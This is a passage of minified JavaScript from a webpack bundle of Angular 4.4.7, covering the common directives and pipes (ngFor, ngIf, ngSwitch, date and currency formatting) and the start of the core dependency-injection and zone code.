i=this._viewContainer.get(r);i.context.index=r,i.context.count=o}t.forEachIdentityChange((function(t){e._viewContainer.get(t.currentIndex).context.$implicit=t.item}))},t.prototype._perViewChange=function(t,e){t.context.$implicit=e.item},t})();Q.decorators=[{type:R.Directive,args:[{selector:"[ngFor][ngForOf]"}]}],Q.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:R.IterableDiffers}]},Q.propDecorators={ngForOf:[{type:R.Input}],ngForTrackBy:[{type:R.Input}],ngForTemplate:[{type:R.Input}]};var X=(function(){function t(t,e){this.record=t,this.view=e}return t})(),Y=Q,Z=(function(){function t(t,e){this._viewContainer=t,this._context=new J,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=e}return Object.defineProperty(t.prototype,"ngIf",{set:function(t){this._context.$implicit=this._context.ngIf=t,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfThen",{set:function(t){this._thenTemplateRef=t,this._thenViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfElse",{set:function(t){this._elseTemplateRef=t,this._elseViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),t.prototype._updateView=function(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))},t})();Z.decorators=[{type:R.Directive,args:[{selector:"[ngIf]"}]}],Z.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef}]},Z.propDecorators={ngIf:[{type:R.Input}],ngIfThen:[{type:R.Input}],ngIfElse:[{type:R.Input}]};var J=(function(){function t(){this.$implicit=null,this.ngIf=null}return t})(),$=(function(){function t(t,e){this._viewContainerRef=t,this._templateRef=e,this._created=!1}return t.prototype.create=function(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)},t.prototype.destroy=function(){this._created=!1,this._viewContainerRef.clear()},t.prototype.enforceState=function(t){t&&!this._created?this.create():!t&&this._created&&this.destroy()},t})(),tt=(function(){function t(){this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}return Object.defineProperty(t.prototype,"ngSwitch",{set:function(t){this._ngSwitch=t,0===this._caseCount&&this._updateDefaultCases(!0)},enumerable:!0,configurable:!0}),t.prototype._addCase=function(){return this._caseCount++},t.prototype._addDefault=function(t){this._defaultViews||(this._defaultViews=[]),this._defaultViews.push(t)},t.prototype._matchCase=function(t){var e=t==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||e,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),e},t.prototype._updateDefaultCases=function(t){if(this._defaultViews&&t!==this._defaultUsed){this._defaultUsed=t;for(var e=0;e<this._defaultViews.length;e++){this._defaultViews[e].enforceState(t)}}},t})();tt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitch]"}]}],tt.ctorParameters=function(){return[]},tt.propDecorators={ngSwitch:[{type:R.Input}]};var et=(function(){function t(t,e,n){this.ngSwitch=n,n._addCase(),this._view=new $(t,e)}return t.prototype.ngDoCheck=function(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))},t})();et.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchCase]"}]}],et.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]},et.propDecorators={ngSwitchCase:[{type:R.Input}]};var nt=(function(){function t(t,e,n){n._addDefault(new $(t,e))}return t})();nt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchDefault]"}]}],nt.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]};var rt=(function(){function t(t){this._localization=t,this._caseViews={}}return Object.defineProperty(t.prototype,"ngPlural",{set:function(t){this._switchValue=t,this._updateView()},enumerable:!0,configurable:!0}),t.prototype.addCase=function(t,e){this._caseViews[t]=e},t.prototype._updateView=function(){this._clearViews();var t=Object.keys(this._caseViews),e=i(this._switchValue,t,this._localization);this._activateView(this._caseViews[e])},t.prototype._clearViews=function(){this._activeView&&this._activeView.destroy()},t.prototype._activateView=function(t){t&&(this._activeView=t,this._activeView.create())},t})();rt.decorators=[{type:R.Directive,args:[{selector:"[ngPlural]"}]}],rt.ctorParameters=function(){return[{type:U}]},rt.propDecorators={ngPlural:[{type:R.Input}]};var ot=(function(){function t(t,e,n,r){this.value=t;var o=!isNaN(Number(t));r.addCase(o?"="+t:t,new $(n,e))}return t})();ot.decorators=[{type:R.Directive,args:[{selector:"[ngPluralCase]"}]}],ot.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Attribute,args:["ngPluralCase"]}]},{type:R.TemplateRef},{type:R.ViewContainerRef},{type:rt,decorators:[{type:R.Host}]}]};var it=(function(){function t(t,e,n){this._differs=t,this._ngEl=e,this._renderer=n}return Object.defineProperty(t.prototype,"ngStyle",{set:function(t){this._ngStyle=t,!this._differ&&t&&(this._differ=this._differs.find(t).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this._ngStyle);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this;t.forEachRemovedItem((function(t){return e._setStyle(t.key,null)})),t.forEachAddedItem((function(t){return e._setStyle(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._setStyle(t.key,t.currentValue)}))},t.prototype._setStyle=function(t,e){var n=t.split("."),r=n[0],o=n[1];e=null!=e&&o?""+e+o:e,this._renderer.setElementStyle(this._ngEl.nativeElement,r,e)},t})();it.decorators=[{type:R.Directive,args:[{selector:"[ngStyle]"}]}],it.ctorParameters=function(){return[{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},it.propDecorators={ngStyle:[{type:R.Input}]};var st=(function(){function t(t){this._viewContainerRef=t}return Object.defineProperty(t.prototype,"ngOutletContext",{set:function(t){this.ngTemplateOutletContext=t},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){this._viewRef&&this._viewContainerRef.remove(this._viewContainerRef.indexOf(this._viewRef)),this.ngTemplateOutlet&&(this._viewRef=this._viewContainerRef.createEmbeddedView(this.ngTemplateOutlet,this.ngTemplateOutletContext))},t})();st.decorators=[{type:R.Directive,args:[{selector:"[ngTemplateOutlet]"}]}],st.ctorParameters=function(){return[{type:R.ViewContainerRef}]},st.propDecorators={ngTemplateOutletContext:[{type:R.Input}],ngTemplateOutlet:[{type:R.Input}],ngOutletContext:[{type:R.Input}]};var at=[z,G,Q,Z,st,it,tt,et,nt,rt,ot],ut=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.subscribe({next:e,error:function(t){throw t}})},t.prototype.dispose=function(t){t.unsubscribe()},t.prototype.onDestroy=function(t){t.unsubscribe()},t})(),ct=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.then(e,(function(t){throw t}))},t.prototype.dispose=function(t){},t.prototype.onDestroy=function(t){},t})(),lt=new ct,pt=new ut,ht=(function(){function t(t){this._ref=t,this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null,this._strategy=null}return t.prototype.ngOnDestroy=function(){this._subscription&&this._dispose()},t.prototype.transform=function(t){return this._obj?t!==this._obj?(this._dispose(),this.transform(t)):this._latestValue===this._latestReturnedValue?this._latestReturnedValue:(this._latestReturnedValue=this._latestValue,R.WrappedValue.wrap(this._latestValue)):(t&&this._subscribe(t),this._latestReturnedValue=this._latestValue,this._latestValue)},t.prototype._subscribe=function(t){var e=this;this._obj=t,this._strategy=this._selectStrategy(t),this._subscription=this._strategy.createSubscription(t,(function(n){return e._updateLatestValue(t,n)}))},t.prototype._selectStrategy=function(e){if(n.i(R["ɵisPromise"])(e))return lt;if(n.i(R["ɵisObservable"])(e))return pt;throw c(t,e)},t.prototype._dispose=function(){this._strategy.dispose(this._subscription),this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null},t.prototype._updateLatestValue=function(t,e){t===this._obj&&(this._latestValue=e,this._ref.markForCheck())},t})();ht.decorators=[{type:R.Pipe,args:[{name:"async",pure:!1}]}],ht.ctorParameters=function(){return[{type:R.ChangeDetectorRef}]};var ft=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toLowerCase()},t})();ft.decorators=[{type:R.Pipe,args:[{name:"lowercase"}]}],ft.ctorParameters=function(){return[]};var dt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.split(/\b/g).map((function(t){return l(t)})).join("")},t})();dt.decorators=[{type:R.Pipe,args:[{name:"titlecase"}]}],dt.ctorParameters=function(){return[]};var yt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toUpperCase()},t})();yt.decorators=[{type:R.Pipe,args:[{name:"uppercase"}]}],yt.ctorParameters=function(){return[]};var vt={};vt.Decimal=0,vt.Percent=1,vt.Currency=2,vt[vt.Decimal]="Decimal",vt[vt.Percent]="Percent",vt[vt.Currency]="Currency";var mt=(function(){function t(){}return t.format=function(t,e,n,r){void 0===r&&(r={});var o=r.minimumIntegerDigits,i=r.minimumFractionDigits,s=r.maximumFractionDigits,a=r.currency,u=r.currencyAsSymbol,c=void 0!==u&&u,l={minimumIntegerDigits:o,minimumFractionDigits:i,maximumFractionDigits:s,style:vt[n].toLowerCase()};return n==vt.Currency&&(l.currency="string"==typeof a?a:void 0,l.currencyDisplay=c?"symbol":"code"),new Intl.NumberFormat(e,l).format(t)},t})(),gt=/((?:[^yMLdHhmsazZEwGjJ']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|J+|j+|m+|s+|a|z|Z|G+|w+))(.*)/,_t={yMMMdjms:_(g([v("year",1),m("month",3),v("day",1),v("hour",1),v("minute",1),v("second",1)])),yMdjm:_(g([v("year",1),v("month",1),v("day",1),v("hour",1),v("minute",1)])),yMMMMEEEEd:_(g([v("year",1),m("month",4),m("weekday",4),v("day",1)])),yMMMMd:_(g([v("year",1),m("month",4),v("day",1)])),yMMMd:_(g([v("year",1),m("month",3),v("day",1)])),yMd:_(g([v("year",1),v("month",1),v("day",1)])),jms:_(g([v("hour",1),v("second",1),v("minute",1)])),jm:_(g([v("hour",1),v("minute",1)]))},bt={yyyy:_(v("year",4)),yy:_(v("year",2)),y:_(v("year",1)),MMMM:_(m("month",4)),MMM:_(m("month",3)),MM:_(v("month",2)),M:_(v("month",1)),LLLL:_(m("month",4)),L:_(m("month",1)),dd:_(v("day",2)),d:_(v("day",1)),HH:p(h(_(y(v("hour",2),!1)))),H:h(_(y(v("hour",1),!1))),hh:p(h(_(y(v("hour",2),!0)))),h:h(_(y(v("hour",1),!0))),jj:_(v("hour",2)),j:_(v("hour",1)),mm:p(_(v("minute",2))),m:_(v("minute",1)),ss:p(_(v("second",2))),s:_(v("second",1)),sss:_(v("second",3)),EEEE:_(m("weekday",4)),EEE:_(m("weekday",3)),EE:_(m("weekday",2)),E:_(m("weekday",1)),a:(function(t){return function(e,n){return t(e,n).split(" ")[1]}})(_(y(v("hour",1),!0))),Z:d("short"),z:d("long"),ww:_({}),w:_({}),G:_(m("era",1)),GG:_(m("era",2)),GGG:_(m("era",3)),GGGG:_(m("era",4))},wt=new Map,Et=(function(){function t(){}return t.format=function(t,e,n){return b(n,t,e)},t})(),Ct=/^(\d+)?\.((\d+)(-(\d+))?)?$/,St=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Decimal,n)},t})();St.decorators=[{type:R.Pipe,args:[{name:"number"}]}],St.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var xt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Percent,n)},t})();xt.decorators=[{type:R.Pipe,args:[{name:"percent"}]}],xt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Tt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n,r,o){return void 0===n&&(n="USD"),void 0===r&&(r=!1),E(t,this._locale,e,vt.Currency,o,n,r)},t})();Tt.decorators=[{type:R.Pipe,args:[{name:"currency"}]}],Tt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Pt=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,At=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){void 0===n&&(n="mediumDate");var r;if(x(e)||e!==e)return null;if("string"==typeof e&&(e=e.trim()),T(e))r=e;else if(S(e))r=new Date(parseFloat(e));else if("string"==typeof e&&/^(\d{4}-\d{1,2}-\d{1,2})$/.test(e)){var o=e.split("-").map((function(t){return parseInt(t,10)})),i=o[0],s=o[1],a=o[2];r=new Date(i,s-1,a)}else r=new Date(e);if(!T(r)){var u=void 0;if("string"!=typeof e||!(u=e.match(Pt)))throw c(t,e);r=P(u)}return Et.format(r,this._locale,t._ALIASES[n]||n)},t})();At._ALIASES={medium:"yMMMdjms",short:"yMdjm",fullDate:"yMMMMEEEEd",longDate:"yMMMMd",mediumDate:"yMMMd",shortDate:"yMd",mediumTime:"jms",shortTime:"jm"},At.decorators=[{type:R.Pipe,args:[{name:"date",pure:!0}]}],At.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Ot=/#/g,Mt=(function(){function t(t){this._localization=t}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||null===n)throw c(t,n);return n[i(e,Object.keys(n),this._localization)].replace(Ot,e.toString())},t})();Mt.decorators=[{type:R.Pipe,args:[{name:"i18nPlural",pure:!0}]}],Mt.ctorParameters=function(){return[{type:U}]};var Nt=(function(){function t(){}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||"string"!=typeof e)throw c(t,n);return n.hasOwnProperty(e)?n[e]:n.hasOwnProperty("other")?n.other:""},t})();Nt.decorators=[{type:R.Pipe,args:[{name:"i18nSelect",pure:!0}]}],Nt.ctorParameters=function(){return[]};var It=(function(){function t(){}return t.prototype.transform=function(t){return JSON.stringify(t,null,2)},t})();It.decorators=[{type:R.Pipe,args:[{name:"json",pure:!1}]}],It.ctorParameters=function(){return[]};var kt=(function(){function t(){}return t.prototype.transform=function(e,n,r){if(null==e)return e;if(!this.supports(e))throw c(t,e);return e.slice(n,r)},t.prototype.supports=function(t){return"string"==typeof t||Array.isArray(t)},t})();kt.decorators=[{type:R.Pipe,args:[{name:"slice",pure:!1}]}],kt.ctorParameters=function(){return[]};var Rt=[ht,yt,ft,It,kt,St,xt,dt,Tt,At,Mt,Nt],Dt=(function(){function t(){}return t})();Dt.decorators=[{type:R.NgModule,args:[{declarations:[at,Rt],exports:[at,Rt],providers:[{provide:U,useClass:q}]}]}],Dt.ctorParameters=function(){return[]};var Vt=(function(){function t(){}return t})();Vt.decorators=[{type:R.NgModule,args:[{declarations:[],exports:[]}]}],Vt.ctorParameters=function(){return[]};var Lt=new R.InjectionToken("DocumentToken"),Ft="browser",jt="server",Ht="browserWorkerApp",Bt="browserWorkerUi",Ut=new R.Version("4.4.7")},"3j3K":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(){if(!Vo){var t=Do.Symbol;if(t&&t.iterator)Vo=t.iterator;else for(var e=Object.getOwnPropertyNames(Map.prototype),n=0;n<e.length;++n){var r=e[n];"entries"!==r&&"size"!==r&&Map.prototype[r]===Map.prototype.entries&&(Vo=r)}}return Vo}function o(t){Zone.current.scheduleMicroTask("scheduleMicrotask",t)}function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}function s(t){if("string"==typeof t)return t;if(null==t)return""+t;if(t.overriddenName)return""+t.overriddenName;if(t.name)return""+t.name;var e=t.toString();if(null==e)return""+e;var n=e.indexOf("\n");return-1===n?e:e.substring(0,n)}function a(t){return"function"==typeof t&&t.hasOwnProperty("annotation")&&(t=t.annotation),t}function u(t,e){if(t===Object||t===String||t===Function||t===Number||t===Array)throw new Error("Can not use native "+s(t)+" as constructor");if("function"==typeof t)return t;if(Array.isArray(t)){var n=t,r=n.length-1,o=t[r];if("function"!=typeof o)throw new Error("Last position of Class method array must be Function in key "+e+" was '"+s(o)+"'");if(r!=o.length)throw new Error("Number of annotations ("+r+") does not match number of arguments ("+o.length+") in the function: "+s(o));for(var i=[],u=0,c=n.length-1;u<c;u++){var l=[];i.push(l);var p=n[u];if(Array.isArray(p))for(var h=0;h<p.length;h++)l.push(a(p[h]));else"function"==typeof p?l.push(a(p)):l.push(p)}return Fo.defineMetadata("parameters",i,o),o}throw new Error("Only Function or Array is supported in Class definition for key '"+e+"' is '"+s(t)+"'")}function c(t){var e=u(t.hasOwnProperty("constructor")?t.constructor:void 0,"constructor"),n=e.prototype;if(t.hasOwnProperty("extends")){if("function"!=typeof t.extends)throw new Error("Class definition 'extends' property must be a constructor function was: "+s(t.extends));e.prototype=n=Object.create(t.extends.prototype)}for(var r in t)"extends"!==r&&"prototype"!==r&&t.hasOwnProperty(r)&&(n[r]=u(t[r],r));this&&this.annotations instanceof Array&&Fo.defineMetadata("annotations",this.annotations,e);var o=e.name;return o&&"constructor"!==o||(e.overriddenName="class"+Lo++),e}function l(t,e,n,r){function o(t){if(!Fo||!Fo.getOwnMetadata)throw"reflect-metadata shim is required when using class decorators";if(this instanceof o)return i.call(this,t),this;var e=new o(t),n="function"==typeof this&&Array.isArray(this.annotations)?this.annotations:[];n.push(e);var s=function(t){var n=Fo.getOwnMetadata("annotations",t)||[];return n.push(e),Fo.defineMetadata("annotations",n,t),t};return s.annotations=n,s.Class=c,r&&r(s),s}var i=p(e);return n&&(o.prototype=Object.create(n.prototype)),o.prototype.toString=function(){return"@"+t},o.annotationCls=o,o}function p(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(t){var r=t.apply(void 0,e);for(var o in r)this[o]=r[o]}}}function h(t,e,n){function r(){function t(t,e,n){for(var r=Fo.getOwnMetadata("parameters",t)||[];r.length<=n;)r.push(null);return r[n]=r[n]||[],r[n].push(i),Fo.defineMetadata("parameters",r,t),t}for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(this instanceof r)return o.apply(this,e),this;var i=new(r.bind.apply(r,[void 0].concat(e)));return t.annotation=i,t}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function f(t,e,n){function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(this instanceof r)return o.apply(this,t),this;var n=new(r.bind.apply(r,[void 0].concat(t)));return function(t,e){var r=Fo.getOwnMetadata("propMetadata",t.constructor)||{};r[e]=r.hasOwnProperty(e)&&r[e]||[],r[e].unshift(n),Fo.defineMetadata("propMetadata",r,t.constructor)}}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function d(t){return null==t||t===Go.Default}function y(t){return t.__forward_ref__=y,t.toString=function(){return s(this())},t}function v(t){return"function"==typeof t&&t.hasOwnProperty("__forward_ref__")&&t.__forward_ref__===y?t():t}function m(t){return t[_i]}function g(t){return t[bi]}function _(t){return t[wi]||b}function b(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];t.error.apply(t,e)}function w(t,e){var n=t+" caused by: "+(e instanceof Error?e.message:e),r=Error(n);return r[bi]=e,r}function E(t){for(var e=[],n=0;n<t.length;++n){if(e.indexOf(t[n])>-1)return e.push(t[n]),e;e.push(t[n])}return e}function C(t){if(t.length>1){return" ("+E(t.slice().reverse()).map((function(t){return s(t.token)})).join(" -> ")+")"}return""}function S(t,e,n,r){var o=[e],i=n(o),s=r?w(i,r):Error(i);return s.addKey=x,s.keys=o,s.injectors=[t],s.constructResolvingMessage=n,s[bi]=r,s}function x(t,e){this.injectors.push(t),this.keys.push(e),this.message=this.constructResolvingMessage(this.keys)}function T(t,e){return S(t,e,(function(t){return"No provider for "+s(t[0].token)+"!"+C(t)}))}function P(t,e){return S(t,e,(function(t){return"Cannot instantiate cyclic dependency!"+C(t)}))}function A(t,e,n,r){return S(t,r,(function(t){var n=s(t[0].token);return e.message+": Error during instantiation of "+n+"!"+C(t)+"."}),e)}function O(t){return Error("Invalid provider - only instances of Provider and Type are allowed, got: "+t)}function M(t,e){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];i&&0!=i.length?n.push(i.map(s).join(" ")):n.push("?")}return Error("Cannot resolve all parameters for '"+s(t)+"'("+n.join(", ")+"). Make sure that all the parameters are decorated with Inject or have valid type annotations and that '"+s(t)+"' is decorated with Injectable.")}function N(t){return Error("Index "+t+" is out-of-bounds.")}function I(t,e){return Error("Cannot mix multi providers and regular providers, got: "+t+" "+e)}function k(t){return"function"==typeof t}function R(t){return t?t.map((function(t){var e=t.type,n=e.annotationCls,r=t.args?t.args:[];return new(n.bind.apply(n,[void 0].concat(r)))})):[]}function D(t){var e=Object.getPrototypeOf(t.prototype);return(e?e.constructor:null)||Object}function V(t){var e,n;if(t.useClass){var r=v(t.useClass);e=Mi.factory(r),n=U(r)}else t.useExisting?(e=function(t){return t},n=[Ni.fromKey(Ci.get(t.useExisting))]):t.useFactory?(e=t.useFactory,n=B(t.useFactory,t.deps)):(e=function(){return t.useValue},n=Ii);return new Ri(e,n)}function L(t){return new ki(Ci.get(t.provide),[V(t)],t.multi||!1)}function F(t){var e=H(t,[]),n=e.map(L),r=j(n,new Map);return Array.from(r.values())}function j(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e.get(r.key.id);if(o){if(r.multiProvider!==o.multiProvider)throw I(o,r);if(r.multiProvider)for(var i=0;i<r.resolvedFactories.length;i++)o.resolvedFactories.push(r.resolvedFactories[i]);else e.set(r.key.id,r)}else{var s=void 0;s=r.multiProvider?new ki(r.key,r.resolvedFactories.slice(),r.multiProvider):r,e.set(r.key.id,s)}}return e}function H(t,e){return t.forEach((function(t){if(t instanceof Ti)e.push({provide:t,useClass:t});else if(t&&"object"==typeof t&&void 0!==t.provide)e.push(t);else{if(!(t instanceof Array))throw O(t);H(t,e)}})),e}function B(t,e){if(e){var n=e.map((function(t){return[t]}));return e.map((function(e){return q(t,e,n)}))}return U(t)}function U(t){var e=Mi.parameters(t);if(!e)return[];if(e.some((function(t){return null==t})))throw M(t,e);return e.map((function(n){return q(t,n,e)}))}function q(t,e,n){var r=null,o=!1;if(!Array.isArray(e))return e instanceof ui?W(e.token,o,null):W(e,o,null);for(var i=null,s=0;s<e.length;++s){var a=e[s];a instanceof Ti?r=a:a instanceof ui?r=a.token:a instanceof ci?o=!0:a instanceof pi||a instanceof hi?i=a:a instanceof No&&(r=a)}if(null!=(r=v(r)))return W(r,o,i);throw M(t,n)}function W(t,e,n){return new Ni(Ci.get(t),e,n)}function z(t,e){for(var n=new Array(t._providers.length),r=0;r<t._providers.length;++r)n[r]=e(t.getProviderAtIndex(r));return n}function G(t){return!!t&&"function"==typeof t.then}function K(t){return!!t&&"function"==typeof t.subscribe}function Q(){return""+X()+X()+X()}function X(){return String.fromCharCode(97+Math.floor(25*Math.random()))}function Y(){throw new Error("Runtime compiler is not loaded")}function Z(t){var e=Error("No component factory found for "+s(t)+". Did you add it to @NgModule.entryComponents?");return e[ts]=t,e}function J(){var t=Do.wtf;return!(!t||!(rs=t.trace))&&(os=rs.events,!0)}function $(t,e){return void 0===e&&(e=null),os.createScope(t,e)}function tt(t,e){return rs.leaveScope(t,e),e}function et(t,e){return rs.beginTimeRange(t,e)}function nt(t){rs.endTimeRange(t)}function rt(t,e){return null}function ot(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular((function(){return t.onStable.emit(null)}))}finally{t.isStable=!0}}}function it(t){t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:function(e,n,r,o,i,s){try{return st(t),e.invokeTask(r,o,i,s)}finally{at(t)}},onInvoke:function(e,n,r,o,i,s,a){try{return st(t),e.invoke(r,o,i,s,a)}finally{at(t)}},onHasTask:function(e,n,r,o){e.hasTask(r,o),n===r&&("microTask"==o.change?(t.hasPendingMicrotasks=o.microTask,ot(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:function(e,n,r,o){return e.handleError(r,o),t.runOutsideAngular((function(){return t.onError.emit(o)})),!1}})}function st(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function at(t){t._nesting--,ot(t)}function ut(t){bs=t}function ct(){if(Es)throw new Error("Cannot enable prod mode after platform setup.");ws=!1}function lt(){return Es=!0,ws}function pt(t){if(gs&&!gs.destroyed&&!gs.injector.get(Cs,!1))throw new Error("There can be only one platform. Destroy the previous one to create a new one.");gs=t.get(xs);var e=t.get(qi,null);return e&&e.forEach((function(t){return t()})),gs}function ht(t,e,n){void 0===n&&(n=[]);var r=new No("Platform: "+e);return function(e){void 0===e&&(e=[]);var o=yt();return o&&!o.injector.get(Cs,!1)||(t?t(n.concat(e).concat({provide:r,useValue:!0})):pt(Vi.resolveAndCreate(n.concat(e).concat({provide:r,useValue:!0})))),ft(r)}}function ft(t){var e=yt();if(!e)throw new Error("No platform exists!");if(!e.injector.get(t,null))throw new Error("A platform with a different configuration has been created. Please destroy it first.");return e}function dt(){gs&&!gs.destroyed&&gs.destroy()}function yt(){return gs&&!gs.destroyed?gs:null}function vt(t,e,n){try{var r=n();return G(r)?r.catch((function(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n})):r}catch(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n}}function mt(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function gt(t,e){var n=Fs.get(t);if(n)throw new Error("Duplicate module registered for "+t+" - "+n.moduleType.name+" vs "+e.moduleType.name);Fs.set(t,e)}function _t(t){var e=Fs.get(t);if(!e)throw new Error("No module with ID "+t+" loaded");return e}function bt(t){return t.reduce((function(t,e){var n=Array.isArray(e)?bt(e):e;return t.concat(n)}),[])}function wt(t,e,n){if(!t)throw new Error("Cannot find '"+n+"' in '"+e+"'");return t}function Et(t){return t.map((function(t){return t.nativeElement}))}function Ct(t,e,n){t.childNodes.forEach((function(t){t instanceof Ys&&(e(t)&&n.push(t),Ct(t,e,n))}))}function St(t,e,n){t instanceof Ys&&t.childNodes.forEach((function(t){e(t)&&n.push(t),t instanceof Ys&&St(t,e,n)}))}function xt(t){return Zs.get(t)||null}function Tt(t){Zs.set(t.nativeNode,t)}function Pt(t){Zs.delete(t.nativeNode)}function At(t,e){var n=Ot(t),r=Ot(e);if(n&&r)return Mt(t,e,At);var o=t&&("object"==typeof t||"function"==typeof t),s=e&&("object"==typeof e||"function"==typeof e);return!(n||!o||r||!s)||i(t,e)}function Ot(t){return!!It(t)&&(Array.isArray(t)||!(t instanceof Map)&&r()in t)}function Mt(t,e,n){for(var o=t[r()](),i=e[r()]();;){var s=o.next(),a=i.next();if(s.done&&a.done)return!0;if(s.done||a.done)return!1;if(!n(s.value,a.value))return!1}}function Nt(t,e){if(Array.isArray(t))for(var n=0;n<t.length;n++)e(t[n]);else for(var o=t[r()](),i=void 0;!(i=o.next()).done;)e(i.value)}function It(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function kt(t,e,n){var r=t.previousIndex;if(null===r)return r;var o=0;return n&&r<n.length&&(o=n[r]),r+e+o}function Rt(t){return t.name||typeof t}function Dt(){return Mi}function Vt(){return da}function Lt(){return ya}function Ft(t){return t||"en-US"}function jt(t,e){return t.nodes[e]}function Ht(t,e){return t.nodes[e]}function Bt(t,e){return t.nodes[e]}function Ut(t,e){return t.nodes[e]}function qt(t,e){return t.nodes[e]}function Wt(t,e,n,r){var o="ExpressionChangedAfterItHasBeenCheckedError: Expression has changed after it was checked. Previous value: '"+e+"'. Current value: '"+n+"'.";return r&&(o+=" It seems like the view has been created after its parent and its children have been dirty checked. Has it been created in a change detection hook ?"),Gt(o,t)}function zt(t,e){return t instanceof Error||(t=new Error(t.toString())),Kt(t,e),t}function Gt(t,e){var n=new Error(t);return Kt(n,e),n}function Kt(t,e){t[_i]=e,t[wi]=e.logError.bind(e)}function Qt(t){return!!m(t)}function Xt(t){return new Error("ViewDestroyedError: Attempt to use a destroyed view: "+t)}function Yt(t){var e=Aa.get(t);return e||(e=s(t)+"_"+Aa.size,Aa.set(t,e)),e}function Zt(t,e,n,r){if(r instanceof Js){r=r.wrapped;var o=t.def.nodes[e].bindingIndex+n,i=t.oldValues[o];i instanceof Js&&(i=i.wrapped),t.oldValues[o]=new Js(i)}return r}function Jt(t){return{id:Oa,styles:t.styles,encapsulation:t.encapsulation,data:t.data}}function $t(t){if(t&&t.id===Oa){var e=null!=t.encapsulation&&t.encapsulation!==oi.None||t.styles.length||Object.keys(t.data).length;t.id=e?"c"+Na++:Ma}return 